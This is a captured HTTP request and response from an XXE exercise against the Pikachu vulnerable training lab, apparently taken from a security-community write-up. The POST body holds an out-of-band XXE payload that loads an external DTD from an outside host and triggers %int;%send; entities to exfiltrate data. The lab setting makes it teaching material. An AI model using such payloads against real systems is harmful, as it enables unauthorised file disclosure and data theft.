 POST /Shotting_Range/pikachu-master/vul/xxe/xxe_1.php HTTP/1.1
Host: 192.168.1.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
Origin: http://192.168.1.2
Connection: close
Referer: http://192.168.1.2/Shotting_Range/pikachu-master/vul/xxe/xxe_1.php
Cookie: security_level=0; PHPSESSID=49bu58u5u0g29a0u2fv00lu0h1
Upgrade-Insecure-Requests: 1
xml=<?xml version="1.0" encoding="gb2312"?>
<!DOCTYPE root [
<!ENTITY % xxe SYSTEM "http:// 1111/a.dtd">
%xxe;%int;%send; ]>&submit=%E6%8F%90%E4%BA%A4
HTTP/1.1 200 OK
Date: Wed, 03 Mar 2021 01:59:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 33596
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta charset="utf-8" />
<title>Get the pikachu</title>
<meta name="description" content="overview &amp; stats" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale
<!-- bootstrap & fontawesome -->
<link rel="stylesheet" href="../../assets/css/bootstrap.min.css" />
先知社区